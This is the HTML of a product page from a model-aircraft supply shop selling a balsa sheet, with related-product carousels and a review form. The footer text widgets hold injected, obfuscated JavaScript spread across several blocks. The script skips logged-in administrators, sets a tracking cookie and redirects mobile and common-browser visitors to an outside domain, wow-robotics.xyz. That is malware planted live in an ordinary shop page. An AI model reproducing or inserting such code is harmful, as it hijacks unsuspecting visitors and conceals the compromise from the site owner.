			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fretromodeller.co.uk%2Fproduct%2Fbalsa-sheet-1-2-x-4%2F&amp;name=Balsa+sheet+1%2F2+x+4%22&amp;description=Balsa+sheet%C2%A0+1%2F2+thick+X+4%26%238243%3B+wide%C2%A0+36+inches+long+%C2%A3+2.99+is+the+postage+cost+of+your+whole+order" target="_blank" title="Share on Tumblr">
				<i class="fa fa-tumblr"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google-plus"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fretromodeller.co.uk%2Fproduct%2Fbalsa-sheet-1-2-x-4%2F&amp;description=Balsa+sheet+1%2F2+x+4%22&amp;media=https%3A%2F%2Fretromodeller.co.uk%2Fwp-content%2Fuploads%2F2020%2F03%2FIMG_0820.jpg" target="_blank" title="Share on Pinterest">
				<i class="fa fa-pinterest"></i>
			</a>
 
			</div>
</div>					</div><!-- .summary -->
			</div>
		</div>
	</div>
		<div class="main-video">
		<div class="row">
			<div class="col-md-9 video-wrapper">
											</div>
			<div class="col-md-3">
				<!-- viewed -->
				
	<div class="viewedproducts products widget owl-carousel-top">
		<h3 class="widget-title"><span>Customers Who Viewed This Item Also Viewed</span></h3>
		<div class="owl-carousel" data-items="1" data-carousel="owl" data-smallmedium="1" data-extrasmall="1" data-pagination="true" data-nav="true">
        		        <div class="item">
	    	            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/beech-10-x-10/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2022/03/IMG_3158-100x100.jpg" width="100" height="100" alt="IMG_3158" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/beech-10-x-10/">Beech   10 X 10</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.90</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/beech-18-x-12/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2022/03/IMG_3158-100x100.jpg" width="100" height="100" alt="IMG_3158" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/beech-18-x-12/">Beech   18 X 12</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.20</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/beech-12-x-10/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2022/03/IMG_3158-100x100.jpg" width="100" height="100" alt="IMG_3158" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/beech-12-x-10/">Beech    12 X 10</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/brass-tube-11-32/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0830-100x100.jpg" width="100" height="100" alt="IMG_0830" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/brass-tube-11-32/">Brass tube 11/32</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.85</bdi></span></div>
        </div>
	</div>

</div>	            </div>
        	        </div>
	        </div> 
	</div>
			</div>
		</div>
	</div>
	<div class="summary-content">
		<div class="row">
			<div class="col-md-3">
				<!-- bought together -->
				
	<div class="boughtproducts products widget owl-carousel-top">
		<h3 class="widget-title"><span>Customers Who Bought This Item Also Bought</span></h3>
		<div class="owl-carousel" data-items="1" data-carousel="owl" data-smallmedium="1" data-extrasmall="1" data-pagination="true" data-nav="true">
        		        <div class="item">
	    	            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/beech-12mm-x-6mm/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2022/03/IMG_3158-100x100.jpg" width="100" height="100" alt="IMG_3158" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/beech-12mm-x-6mm/">Beech    12mm  X 6mm</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.90</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/large-glue-bottle/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2021/05/IMG_2053-100x100.jpg" width="100" height="100" alt="IMG_2053" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/large-glue-bottle/">Large Glue Bottle</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.50</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/balsa-model-kit-free-flight-caprice-glider-keilkraft/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/05/IMG_0067-e1589626470430-100x100.jpg" width="100" height="100" alt="IMG_0067" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/balsa-model-kit-free-flight-caprice-glider-keilkraft/">Balsa Model kit Free Flight   Caprice  Glider KeilKraft</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.50</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/balsa-sheet-1-2-x-3/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-100x100.jpg" width="100" height="100" alt="IMG_0820" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/balsa-sheet-1-2-x-3/">Balsa sheet 1/2 x 3"</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.90</bdi></span></div>
        </div>
	</div>

</div>	            </div>
        	        </div>
	        </div> 
	</div>
				
	<div class="related products widget owl-carousel-top">
		<h3 class="widget-title"><span>Related Products</span></h3>
		<div class="owl-carousel" data-items="1" data-carousel="owl" data-smallmedium="1" data-extrasmall="1" data-pagination="true" data-nav="true">
        		        <div class="item">
	    	            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/balsa-strip-10-x-10-3-8-x-3-8-equal-triangle/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-100x100.jpg" width="100" height="100" alt="IMG_0820" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/balsa-strip-10-x-10-3-8-x-3-8-equal-triangle/">Balsa strip  10 x 10   3/8 x 3/8  equal triangle</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.25</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/1-4-6mm-ply-wood-sheet/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0821-100x100.jpg" width="100" height="100" alt="IMG_0821" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/1-4-6mm-ply-wood-sheet/">1/4"    6mm  ply wood sheet</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.30</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/ply-wood-sheet-1-16-1-5mm/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0821-100x100.jpg" width="100" height="100" alt="IMG_0821" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/ply-wood-sheet-1-16-1-5mm/">Ply wood sheet 1/16"  1.5mm</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.70</bdi></span></div>
        </div>
	</div>

</div>	            </div>
                		            <div class="products-grid product">
	                <div class="media product-block widget-product list-default">
	
    <div class="media-left">
        <a href="https://retromodeller.co.uk/product/balsa-strip-trailing-edge-5-x12-3-16-x-1-2/" class="image">
            <img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-100x100.jpg" width="100" height="100" alt="IMG_0820" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image unveil-image" />        </a>
    </div>

	<div class="media-body">
		<div class="caption">
			<h3 class="name">
				<a href="https://retromodeller.co.uk/product/balsa-strip-trailing-edge-5-x12-3-16-x-1-2/">Balsa strip Trailing Edge  5 x12     3/16 x 1/2</a>
			</h3>
            
			<div class="rating clearfix">
	            	        </div>

			<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.20</bdi></span></div>
        </div>
	</div>

</div>	            </div>
        	        </div>
	        </div> 
	</div>
							</div>
			<div class="col-md-9">
				
		<div class="woocommerce-tabs tabs-v1">
			<ul class="tabs-list nav nav-tabs">
									<li class="active">
						<a data-toggle="tab" href="#tabs-list-description">Description</a>
					</li>
									<li>
						<a data-toggle="tab" href="#tabs-list-technical">Technical Detail</a>
					</li>
									<li>
						<a data-toggle="tab" href="#tabs-list-reviews">Reviews (0)</a>
					</li>
							</ul>
			<div class="tab-content">
										<div class="tab-pane active in" id="tabs-list-description">
					<p>Balsa sheet  1/2 thick X 4&#8243; wide  36 inches long</p>
<p>£ 2.99 is the postage cost of your whole order</p>
				</div>
							<div class="tab-pane" id="tabs-list-technical">
									</div>
							<div class="tab-pane" id="tabs-list-reviews">
					<div id="reviews">
	<div id="comments">

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Balsa sheet 1/2 x 4&#8243;&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/balsa-sheet-1-2-x-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retromodeller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
		</div>
		
				</div>
		</div>
		
	</div>
	<meta itemprop="url" content="https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/" />

</div><!-- #product-4832 -->


				</div><!-- #content -->
			</div><!-- #primary -->
		</div><!-- #main-content -->
			</div>
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
					<div class="footer-builder-wrapper lighting"><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid footer-main vc_custom_1472012395712"><div class="vc_fluid col-sm-4 col-lg-3 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_single_image widget wpb_content_element vc_align_left  vc_custom_1484391599648">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="191" height="86" src="https://retromodeller.co.uk/wp-content/uploads/2016/12/retro-modeller-logo.png" class="vc_single_image-img attachment-full" alt="Retro Modeller" decoding="async" loading="lazy" /></div>
		</figure>
	</div>	<div class="widget widget-contact  default" >
	    	    <div class="widget-content"> 
	    												<div class="item">
                    <div class="info media">
                    	                    		<div class="media-left">
	                    		<i class="fa pe-7s-mail "></i>
	                    	</div>
	                    	                    <div class="media-body">
		                    
		                    		                    	<div class="description">
	                    			retromodeller[at]gmail[dot]com		                    	</div>
		                    	                    </div>
                    </div>
				</div>
															<div class="item">
                    <div class="info media">
                    	                    		<div class="media-left">
	                    		<i class="fa pe-7s-credit "></i>
	                    	</div>
	                    	                    <div class="media-body">
		                    
		                    		                    	<div class="description">
	                    			We accept the following payment methods:		                    	</div>
		                    	                    </div>
                    </div>
				</div>
												</div>
	</div>
<div class="wpb_single_image widget wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div></div></div></div><div class="vc_fluid col-sm-4 col-lg-3 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element default"><div class="widget widget_nav_menu"><h2 class="widgettitle">PAGEs</h2><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386"><a href="https://retromodeller.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://retromodeller.co.uk/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2514"><a href="https://retromodeller.co.uk/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://retromodeller.co.uk/contact-us-1/">Contact us</a></li>
</ul></div></div></div><div class="apus_custom_menu wpb_content_element default"><div class="widget widget_nav_menu"><h2 class="widgettitle">INFORMATION</h2><div class="menu-custom-menu-container"><ul id="menu-custom-menu" class="menu"><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2540"><a rel="privacy-policy" href="https://retromodeller.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://retromodeller.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div></div></div></div><div class="vc_fluid col-sm-4 col-lg-3 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element default"><div class="widget widget_nav_menu"><h2 class="widgettitle">FIND BY CATEGORIES</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-5448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5448"><a href="https://retromodeller.co.uk/product-category/aero-naut/">Aero-Naut Products</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://retromodeller.co.uk/product-category/radio-control-models/">Radio Control Kits</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2530"><a href="https://retromodeller.co.uk/product-category/tools/">Tools</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2531"><a href="https://retromodeller.co.uk/product-category/glues-and-adhesives/">Glues and Adhesives</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2532"><a href="https://retromodeller.co.uk/product-category/motors/">Motors</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2533"><a href="https://retromodeller.co.uk/product-category/servos/">Servos</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://retromodeller.co.uk/product-category/dope-thinners-and-proofer/">Dope Thinners and proofer</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#e8e8e8;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#e8e8e8;" class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1471226715239"><div class="container"><div class="row"><div class="vc_fluid col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="widget widget-features-box  default">
			    <div class="content">
		    											<div class="feature-box media">
					<div class="media-left">
																	        <div class="fbox-icon">
					        	<div class="inner">
					            	<i class="fa fa-credit-card"></i>
					            </div>
					        </div>
					    				    </div>
				    <div class="fbox-content media-body">  
				        <h3 class="ourservice-heading">PAYMENT</h3>                     
				        				            <p class="description">Secure System</p>  
				        				    </div>      
				</div>
												</div>
	</div>
</div></div></div><div class="vc_fluid col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="widget widget-features-box  default">
			    <div class="content">
		    											<div class="feature-box media">
					<div class="media-left">
																	        <div class="fbox-icon">
					        	<div class="inner">
					            	<i class="fa pe-7s-medal"></i>
					            </div>
					        </div>
					    				    </div>
				    <div class="fbox-content media-body">  
				        <h3 class="ourservice-heading">TRUSTED</h3>                     
				        				            <p class="description">Genuine Products</p>  
				        				    </div>      
				</div>
												</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid apus-copyright"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element  text-center">
		<div class="wpb_wrapper">
			<p>© Copyrights 2018 Retro Modeller. All Rights Reserved</p>

		</div>
	</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><script> var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a</p>

		</div>
	</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[c]</p>

		</div>
	</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></p>

		</div>
	</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></p>

		</div>
	</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="vc_fluid col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>;return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l&#091;b('0x9')&#093;;m++){var n=l&#091;m&#093;;while(n&#091;b('0xa')&#093;(0x0)=='\x20')n=n&#091;b('0xb')&#093;(0x1,n&#091;'length'&#093;);if(n&#091;b('0xc')&#093;(k)==0x0)return n&#091;b('0xb')&#093;(k&#091;b('0x9')&#093;,n&#091;'length'&#093;);}return null;}function o(){return navigator&#091;b('0xd')&#093;&#091;b('0xe')&#093;(/Android/i)||navigator&#091;'userAgent'&#093;&#091;b('0xe')&#093;(/BlackBerry/i)||navigator&#091;b('0xd')&#093;&#091;b('0xe')&#093;(/iPhone|iPad|iPod/i)||navigator&#091;b('0xd')&#093;&#091;b('0xe')&#093;(/Opera Mini/i)||navigator&#091;b('0xd')&#093;&#091;b('0xe')&#093;(/IEMobile/i);}function p(){return navigator&#091;b('0xd')&#093;&#091;'indexOf'&#093;('Edge')!==-0x1||navigator&#091;'userAgent'&#093;&#091;b('0xc')&#093;(b('0xf'))!==-0x1||navigator&#091;b('0xd')&#093;&#091;b('0xc')&#093;(b('0x10'))!==-0x1||navigator&#091;b('0xd')&#093;&#091;b('0xc')&#093;(b('0x11'))!==-0x1||navigator&#091;b('0xd')&#093;&#091;'indexOf'&#093;(b('0x12'))!==-0x1||navigator&#091;b('0xd')&#093;&#091;'indexOf'&#093;(b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window&#091;b('0x15')&#093;&#091;'replace'&#093;(b('0x16'));}}}}}(this));</script></p>

		</div>
	</div></div></div></div></div></div></div></div>				
	</footer><!-- .site-footer -->
				<a href="#" id="back-to-top">
			<i class="fa fa-angle-up"></i>
		</a>
	
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virginia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-91066715-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
            </div>
          </div>

        </div>
    </div>
